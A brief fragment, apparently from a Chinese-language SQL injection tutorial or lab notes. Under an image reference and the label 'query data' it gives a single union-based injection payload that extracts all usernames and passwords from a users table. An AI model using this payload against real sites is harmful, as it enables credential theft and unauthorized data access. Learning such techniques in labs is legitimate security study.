 查数据:?id=-1 union select 1,group_concat(username),group_concat(password) from users